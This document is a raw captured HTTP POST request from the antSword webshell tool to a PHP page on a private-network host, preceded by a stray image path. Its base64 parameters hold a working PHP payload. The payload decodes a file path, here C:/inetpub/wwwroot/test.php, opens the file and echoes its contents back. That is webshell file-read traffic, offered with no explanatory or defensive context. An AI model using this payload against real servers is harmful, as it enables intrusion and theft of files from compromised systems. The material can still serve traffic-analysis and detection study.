 POST /aa.php HTTP/1.1
Host: 10.211.55.3:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 618
Connection: close
re768f0c5fc0c1=QzovaW5ldHB1Yi93d3dyb290L3Rlc3QucGhw&test=
QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b
2JfZW5kX2NsZWFuKCk7ZWNobyAiMDU2OGU1ZiI7ZWNobyBAYXNlbmMoJG91dHB1dCk7ZWNobyAiYTA2YTUyMyI7fW9iX3N0YXJ0KCk7dHJ5eyRGPWJhc2U2NF9kZWNvZGUoJF9QT1NUWyJyZTc2OGYwYzVmYzBjMSJdKTskUD1AZm9wZW
4oJEYsInIiKTtlY2hvKEBmcmVhZCgkUCxmaWxlc2l6ZSgkRik%2FZmlsZXNpemUoJEYpOjQwOTYpKTtAZmNsb3NlKCRQKTs7fWNhdGNoKEV4Y2VwdGlvbiAkZSl7ZWNobyAiRVJST1I6Ly8iLiRlLT5nZXRNZXNzYWdlKCk7fTthc291d
HB1dCgpO2RpZSgpOw%3D%3Dlwk02nm